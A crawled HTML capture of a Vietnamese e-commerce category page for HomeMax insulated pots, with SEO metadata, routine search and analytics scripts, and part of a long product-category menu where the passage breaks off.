

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html
body_size: 29528
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content=" Nồi ủ HomeMax - ALOBUY Việt Nam" />
    <title itemprop="name"> Nồi ủ HomeMax - ALOBUY Việt Nam</title>
            <meta name="description" content="Sản phẩm Nồi ủ HomeMax ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content=" HomeMax">
        <!-- Open Graph data -->
        <meta property="og:title" content=" Nồi ủ HomeMax - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/manufacture/logo_homemax.jpg" />
        <meta property="og:description" content="Sản phẩm Nồi ủ HomeMax ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content=" Nồi ủ HomeMax - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content=" Nồi ủ HomeMax - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Sản phẩm Nồi ủ HomeMax ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/manufacture/logo_homemax.jpg">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Sản phẩm Nồi ủ HomeMax ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : " Nồi ủ HomeMax - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : " Nồi ủ HomeMax - ALOBUY Việt Nam",
            "alternateName" : " Nồi ủ HomeMax - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/hang-san-xuat/noi-u-homemax-856/65.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1769116380" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
